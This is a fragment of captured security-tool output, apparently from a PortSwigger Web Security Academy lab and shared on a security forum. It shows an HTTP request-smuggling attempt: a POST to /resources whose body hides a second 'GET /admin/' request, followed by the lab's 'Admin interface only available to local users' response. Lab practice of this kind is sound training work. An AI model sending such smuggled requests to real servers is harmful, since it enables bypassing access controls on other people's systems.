 Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 112 68848546 68859605 1 1
1 401 1495 2855 274774 69355507 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 91
7
8
9 GET /admin/ HTTP/1.1
10 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
11
12
Search 0 highlights
Pretty Raw Hex Render \n
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 Admin interface only available to local users
55 </div>
56 </section>
57 <div class="footer-wrapper">
58 </div>
59 </div>
60 </body>
61 </html>
62
Search 0 highlights
先知社区
Reqs: 2 | Queued: 0 | Duration: 73 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |